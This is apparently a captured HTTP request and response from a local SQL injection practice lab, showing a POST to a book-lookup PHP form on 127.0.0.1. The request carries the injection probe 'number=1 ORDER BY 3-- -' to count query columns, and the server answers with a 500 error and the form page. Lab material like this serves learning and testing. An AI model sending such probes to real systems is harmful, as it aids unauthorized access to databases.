 Request
Raw Params Headers Hex
POST /srv/sql3.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/srv/sql3.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://127.0.0.1
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
number=1 ORDER BY 3-- - &submit=Submit
Response
Raw Headers Hex HTML Render
HTTP/1.0 500 Internal Server Error
Date: Wed, 28 Apr 2021 09:54:45 GMT
Server: Apache/2.4.46 (Unix) OpenSSL/1.1.1j PHP/8.0.3 mod_perl/2.0.11 Perl/v5.32.1
X-Powered-By: PHP/8.0.3
Content-Length: 514
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html>
<head>
<title>SQL Injection</title>
</head>
<body>
<div align="center">
<form action="" method="post" >
<p>Give me book's number and I give you book's name in my
library.</p>
Book's number : <input type="text" name="number">
<input type="submit" name="submit" value="Submit">
<!--<p>Im learning something, I think?
I will sanitize query this time!!
//I'm the best web developer.
//number is too dangerous. I have to do something.</p>
-->
</form>
</div>